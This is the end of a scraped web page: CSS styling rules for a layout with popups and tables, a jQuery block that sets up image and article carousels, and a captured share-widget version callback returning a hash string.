    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769561602041266
body_size: 396
content:
cb__utl_cb_share_1769561602041266('1ea92d09c43527572b24fe052f11127b');